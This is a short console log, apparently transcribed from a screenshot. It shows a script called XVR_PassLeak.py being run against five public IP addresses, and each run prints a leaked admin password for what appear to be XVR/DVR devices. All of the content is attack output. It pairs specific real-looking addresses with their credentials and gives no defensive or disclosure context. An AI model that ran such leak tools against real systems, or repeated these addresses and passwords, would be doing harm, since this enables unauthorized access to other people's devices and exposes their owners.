 C:\Windows\System32\cmd.exe
C:\Users\User\Desktop>XVR_PassLeak.py http://95.0.125.16
admin: ce
C:\Users\User\Desktop>XVR_PassLeak.py http://78.161.28.235
admin: ce
C:\Users\User\Desktop>XVR_PassLeak.py http://175.138.55.35:88
admin: 1234
C:\Users\User\Desktop>XVR_PassLeak.py http://78.160.191.29
admin: ce
C:\Users\User\Desktop>XVR_PassLeak.py http://85.99.145.152
admin: ce
C:\Users\User\Desktop>